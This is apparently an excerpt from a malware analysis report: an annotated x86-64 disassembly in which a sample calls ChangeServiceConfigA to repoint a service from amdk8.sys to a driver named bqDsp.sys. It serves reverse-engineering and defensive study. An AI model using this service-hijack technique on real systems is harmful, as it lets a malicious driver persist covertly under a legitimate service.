 49 8B 4C 24 10 mov rcx, [r12+10h] ; String1 - C:\System32\drivers\amdk8.sys
48 89 FA mov rdx, rdi ; String2 - C:\System32\drivers\bqDsp.sys
E8 A5 C8 04 00 call _stricmp
31 DB xor ebx, ebx
85 C0 test eax, eax
74 58 jz short loc_7FF94C704D91
49 8B 74 24 10 mov rsi, [r12+10h]
48 89 F1 mov rcx, rsi ; Str
E8 1A 8D 04 00 call strlen
4C 89 F9 mov rcx, r15 ; void *
48 89 F2 mov rdx, rsi ; Src
49 89 C0 mov r8, rax ; Size
E8 40 D6 FF FF call _memove
0F 57 C0 xorps xmm0, xmm0
0F 11 44 24 48 movups xmmword ptr [rsp+0A8h+lpPassword], xmm0 ; lpPassword
0F 11 44 24 38 movups xmmword ptr [rsp+0A8h+lpDependencies], xmm0 ; lpDependencies
0F 11 44 24 28 movups xmmword ptr [rsp+0A8h+lpLoadOrderGroup], xmm0 ; lpLoadOrderGroup
48 89 7C 24 20 mov [rsp+0A8h+lpBinaryPathName], rdi ; lpBinaryPathName - C:\System32\drivers\bqDsp.sys
4C 89 F1 mov rcx, r14 ; hService
BA FF FF FF FF mov edx, 0FFFFFFFFh ; dwServiceType
41 B8 FF FF FF FF mov r8d, 0FFFFFFFFh ; dwStartType
41 B9 FF FF FF FF mov r9d, 0FFFFFFFFh ; dwErrorControl
FF 15 7B A2 05 00 call cs:ChangeServiceConfigA
85 C0 test eax, eax
75 08 jnz short loc_7FF94C704D91